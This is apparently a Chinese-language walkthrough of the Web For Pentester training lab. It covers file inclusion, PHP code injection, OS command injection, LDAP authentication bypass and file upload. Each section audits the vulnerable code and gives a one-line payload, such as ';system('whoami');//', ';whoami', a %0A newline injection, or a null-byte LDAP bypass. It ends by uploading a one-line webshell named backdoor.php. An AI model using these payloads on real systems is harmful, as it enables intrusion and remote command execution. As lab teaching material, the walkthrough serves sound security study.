Web For Pentester File include

File include(文件包含)



Example 1 没有任何过滤

审计源码

没有对我们传参的page进行任何过滤,payload如下



http://172.16.1.104/fileincl/example1.php?page=http://172.16.1.102/info.txt



本机info.txt内容





Example 2 00截断

审计源码

在传参的page后面加入了.php,使用正则对00后面进行过滤为空

这里可以使用PHP 00截断,payload如下

http://172.16.1.104/fileincl/example2.php?page=http://172.16.1.102/info.txt%00

执行成功

code injection(代码注入)

php危险函数,代码注入





Example 1 绕过拼接

审计代码

直接将name进行传参,然后使用Hello name !!!进行拼接,最后使用eval函数执行php函数

eval函数是一个php中很危险的函数,可以直接调用php代码执行

这里虽然对我们的输入进行了拼接,但是可以进行闭合,payload如下

name=";system('whoami');//

现将前面的"进行闭合,然后使用;代表这句php代码的结束,执行system函数调用系统命令whomai,;代表system函数执行完毕,最后使用//将本行后面的内容注释



Example 2

审计源码

由于没有学过php,这里看不太懂,留下一个坑,接下来就命令执行吧

Commands injection(命令执行)

Example 1 没有过滤





审计源码

通过systme()函数执行ping -c 2探测主机存活两次,没有对ip传参进行过滤

这里运用了Linux的特性; & && | ||,这些特殊字符都可以进行绕过

payload

ip=127.0.0.;whoami



Example 2 换行绕过



审计源码

使用正则匹配开头和结束,如果不是ip地址格式直接输出Invalid IP address,但是这里使用了/m换行匹配



使用%0a换行符绕过,payload如下

ip=127.0.0.1%0Aip a

成功执行





Example 3 跳转

审计源码

去掉了/m换行匹配,匹配如果ip不满足IP地址条件跳转到example3?ip=127.0.0.1页面

这里我们输入的命令是被执行过得,因为代码是一直往下执行的,只是跳转并没有回显执行成功页面

使用burpsuite抓包进行查看

curl可以实现

curl "http://172.16.1.104/commandexec/example3.php?ip=127.0.0.1;whoami"

执行成功

LDAP attacks(轻目录访问协议)

LDAP 是一个基于x.500标准的轻量目录访问协议。可以把它看做数据库,就像我们电脑的目录结构一样,可以快速的查询、搜索、浏览数据,和数据不同的就是它修改数据很麻烦,LDAP就是为了查询数据而生的



Example 1 空认证

查询当然时候密码认证的啦





审计源码

这里很像数据库认证的页面,验证我们的用户名和密码是否在LDAP数据库中

直接点击进行访问

用户名和密码为hacker,由于一些LDAP是空绑定的,就是没有进行认证设置,所以我们提交空的密码



username,password改为空的进行提交

还是不可以登录

那么我们直接将传参清除,进行提交

/example1.php



认证成功

Example 2 类似SQL注入的认证



审计源码

这个类似于SQL注入,就如以下代码

先通过md5加密了password,所以不能对password进行注入,但是我们可以对name进行闭合

所以可以构造payload进行闭合

name=hacker))%00&password=任意

测试

认证成功

File Upload(文件上传)





Example 1 没有过滤的上传

审计源码

没有进行任何过滤,直接将文件进行上传



上传一句话木马

上传成功后,提示我们上传的文件在here



点击访问backdoor.php

